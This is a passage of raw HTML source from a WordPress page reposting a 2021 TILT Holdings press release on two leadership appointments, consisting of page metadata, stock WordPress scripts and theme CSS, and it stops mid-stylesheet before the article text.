

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/
body_size: 39224
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" data-bt-theme="Medigreen Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as Senior Vice President of Human Resources and Roseann Valencia-Fernandez as Vice President of Marketing - Standard Farms</title>
<meta name="description" content="PHOENIX, April 13, 2021 (GLOBE NEWSWIRE) --  TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as Senior Vice President of Human Resources and Roseann Valencia-Fernandez as Vice President of Marketing - Standard Farms" />
<meta property="og:description" content="PHOENIX, April 13, 2021 (GLOBE NEWSWIRE) --  TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the" />
<meta property="og:url" content="https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/" />
<meta property="og:site_name" content="Standard Farms" />
<meta property="article:section" content="Press Releases" />
<meta property="og:updated_time" content="2021-08-06T11:52:05+00:00" />
<meta property="article:published_time" content="2021-04-13T11:51:57+00:00" />
<meta property="article:modified_time" content="2021-08-06T11:52:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as Senior Vice President of Human Resources and Roseann Valencia-Fernandez as Vice President of Marketing - Standard Farms" />
<meta name="twitter:description" content="PHOENIX, April 13, 2021 (GLOBE NEWSWIRE) --  TILT Holdings Inc. (“TILT” or the “Company”) (CSE: TILT) (OTCQX: TLLTF), a provider of business solutions to the" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Standard Farms" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.standard-farms.com/#organization","name":"Standard Farms","url":"https://www.standard-farms.com","logo":{"@type":"ImageObject","@id":"https://www.standard-farms.com/#logo","url":"https://www.standard-farms.com/wp-content/uploads/2021/02/logo-round-blue.png","contentUrl":"https://www.standard-farms.com/wp-content/uploads/2021/02/logo-round-blue.png","caption":"Standard Farms","inLanguage":"en-US","width":"165","height":"164"}},{"@type":"WebSite","@id":"https://www.standard-farms.com/#website","url":"https://www.standard-farms.com","name":"Standard Farms","publisher":{"@id":"https://www.standard-farms.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG","url":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/#webpage","url":"https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/","name":"TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as Senior Vice President of Human Resources and Roseann Valencia-Fernandez as Vice President of Marketing - Standard Farms","datePublished":"2021-04-13T11:51:57+00:00","dateModified":"2021-08-06T11:52:05+00:00","isPartOf":{"@id":"https://www.standard-farms.com/#website"},"primaryImageOfPage":{"@id":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.standard-farms.com/author/standard-farms/","name":"Standard Farms","url":"https://www.standard-farms.com/author/standard-farms/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d36a5725ca18fd80e2363bbdd2048128?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d36a5725ca18fd80e2363bbdd2048128?s=96&amp;d=mm&amp;r=g","caption":"Standard Farms","inLanguage":"en-US"},"worksFor":{"@id":"https://www.standard-farms.com/#organization"}},{"@type":"BlogPosting","headline":"TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as","datePublished":"2021-04-13T11:51:57+00:00","dateModified":"2021-08-06T11:52:05+00:00","articleSection":"Press Releases","author":{"@id":"https://www.standard-farms.com/author/standard-farms/","name":"Standard Farms"},"publisher":{"@id":"https://www.standard-farms.com/#organization"},"description":"PHOENIX, April 13, 2021 (GLOBE NEWSWIRE) -- \u00a0TILT Holdings Inc.\u00a0(\u201cTILT\u201d or the \u201cCompany\u201d)\u00a0(CSE: TILT)\u00a0(OTCQX: TLLTF), a provider of business solutions to the","name":"TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as","@id":"https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/#richSnippet","isPartOf":{"@id":"https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/#webpage"},"image":{"@id":"https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.standard-farms.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Feed" href="https://www.standard-farms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; Comments Feed" href="https://www.standard-farms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Farms &raquo; TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as Senior Vice President of Human Resources and Roseann Valencia-Fernandez as Vice President of Marketing Comments Feed" href="https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.standard-farms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.standard-farms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://www.standard-farms.com/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css' href='https://www.standard-farms.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css' href='https://www.standard-farms.com/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.standard-farms.com/wp-content/uploads/useanyfont/uaf.css?ver=1767639851' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://www.standard-farms.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.251' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medigreen-style-css' href='https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2' type='text/css' media='screen' />
<style id='medigreen-style-inline-css' type='text/css'>
input{font-family: "Manrope";} input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, select{ border: 2px solid #ffb548;} select{ font-family: "Manrope";} input[type='submit']{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} input[type='submit']:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .fancy-select .trigger{ border: 2px solid #ffb548;} .fancy-select ul.options li:hover{color: #ffb548;} .btContent a{color: #ffb548;} a:hover{ color: #ffb548;} .btText a{color: #ffb548;} body{font-family: "Manrope",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Manrope";} blockquote{ font-family: "Manrope";} blockquote:before{ color: rgba(255,181,72,0.5);} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #ffb548;} .btPreloader .animation .preloaderLogo{height: 65px;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 7px #ffb548; box-shadow: 0 0 0 7px #ffb548;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btBreadCrumbs span a:hover{color: #ffb548 !important;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a{background: #ffb548;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 6px #ffb548; box-shadow: 0 0 0 6px #ffb548;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .mainHeader{ font-family: "Manrope";} .mainHeader a:hover{color: #ffb548;} .menuPort{font-family: "Manrope";} .menuPort nav > ul > li > a{line-height: 65px;} .btTextLogo{font-family: "Manrope"; line-height: 65px;} .btLogoArea .logo img{height: 65px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #ffb548;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #ffb548;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > 